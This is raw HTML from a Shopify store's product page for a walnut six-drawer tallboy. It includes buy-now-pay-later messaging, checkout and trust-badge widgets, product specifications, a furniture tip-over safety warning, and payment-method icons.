  #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73 {
    text-align: inherit;
    
      margin-top: 0px;
    
    
      margin-bottom: 20px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73 {
        text-align: left;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-ANlpYMjhqa0xEdEpsY__afterpay_on_site_messaging_payments_messaging_NJ8k73"
    data-mpid="river-city-house-and-home-co.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="264.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="false"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div></div><div class="product-info__block-item product-info__block-item--buy-buttons" data-block-id="buy_buttons" data-block-type="buy-buttons" ><div class="product-form__buy-buttons" ><div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary" data-action="add-to-cart">Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:42014048423,&quot;countryCode&quot;:&quot;AU&quot;,&quot;merchantName&quot;:&quot;Rivercity House \u0026 Home Co. (ABN 18 642 972 209)&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;5LMLSB5PQ8BX6&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=AUD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=5LMLSB5PQ8BX6\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="b74355b6a0eb6bb74fc3294340885bec" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" variant-params="[{&quot;id&quot;:39879460618407,&quot;requiresShipping&quot;:true}]" shop-id="42014048423" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div>
</div>
</div><div class="product-info__block-item product-info__block-item--@app" data-block-id="AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb-1" data-block-type="@app" ><div id="shopify-block-AdDVpZmZnMXhpdlEyU__essential_trust_badges_app_block_HjcCzb" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div></div><div class="product-info__block-item product-info__block-item--description" data-block-id="description" data-block-type="description" ></div><div class="product-info__block-item product-info__block-item--trust" data-block-id="trust_nwLTD6" data-block-type="trust" ></div><div class="product-info__block-item product-info__block-item--shipping-estimator" data-block-id="shipping_estimator_9BB8Rb" data-block-type="shipping-estimator" ></div><div class="product-info__block-item product-info__block-item--content" data-block-id="content_gXzJBr" data-block-type="content" ></div><input type="hidden" name="product-id" value="6682641498279" /><input type="hidden" name="section-id" value="template--19452788441305__main" /></form></product-form>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Description</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <p>Practical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.</p>
<p>Contemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.</p>
<p>Not least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.</p>
<p><strong>Features</strong><br> Contemporary design<br> Six generous-sized drawers<br> Elegant plastic handles<br> Quality metal runners<br> Constructed with high density particle board<br> Melamine finish<br> Easy to assemble</p>
<p><strong>Specifications</strong><br> Material: High density particle board<br> Finish: Melamine<br> Overall dimensions: 85cm x 39.5cm x 105cm<br> Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm<br> Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm<br> Colour: Walnut<br> Assembly required: Yes<br> Number of packages: 2 </p>
<p><strong>Package Contents</strong><br> 1 x 6-Drawer Tallboy<br> 1 x Assembly Manual</p> <p data-start="645" data-end="703" id="isPasted"><strong data-start="645" data-end="703"><span style="font-size: 18px;">⚠ WARNING: Children have died from furniture tip-over.</span></strong></p><p data-start="645" data-end="703">To prevent serious injury or death:</p><ul style="list-style-type: disc;">
<li data-start="744" data-end="845">Always secure this furniture to a wall or other suitable surface using an anchoring device.</li>
<li data-start="848" data-end="899">Never allow children to climb or hang on furniture.</li>
<li data-start="902" data-end="953">Place heavy items in the lowest drawers or shelves.</li>
<li data-start="956" data-end="1081">Do not put TVs or other heavy objects on top of this furniture.</li>
</ul>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust">
                    <div class="card">
                      <div class="card__header card__header--flex">
                        <h2 class="card__title heading h3">Payment &amp; Security</h2><svg focusable="false" class="icon icon--lock " viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>

                      <div class="card__section"><div class="payment-list">
                     

                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-zip"><title id="pi-zip">Zip</title><path d="M34.9 23H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2z" fill="#fff"/><path fill="#1a0826" d="M6.5 14.7l.2 1.9h8l-.2-2.2h-3.8v-.2l3.4-2.4-.2-1.9h-8l.3 2.1h3.7v.3z"/><path fill="#aa8fff" d="M14.8 9.9l.9 6.7h8l-.8-6.7z"/><path d="M32.1 12.3c-.2-1.5-1.4-2.4-3-2.4h-5.3l.8 6.7H27l-.2-1.3h2.5c2.1-.1 3-1.3 2.8-3zm-3 1.1h-2.5l-.2-1.6h2.5c.6 0 .9.3.9.8.1.2 0 .8-.7.8z" fill="#1a0826"/><ellipse transform="rotate(-46.771 16.352 8.156)" cx="16.4" cy="8.2" rx="1.1" ry="1.3" fill="#1a0826"/><path d="M34.9 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8m0-1H3.1c-1.7 0-3 1.3-3 3v18c0 1.7 1.3 3 3 3h31.8c1.7 0 3-1.3 3-3V3c0-1.6-1.3-3-3-3z" opacity=".07"/></svg>
                      
                        <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      
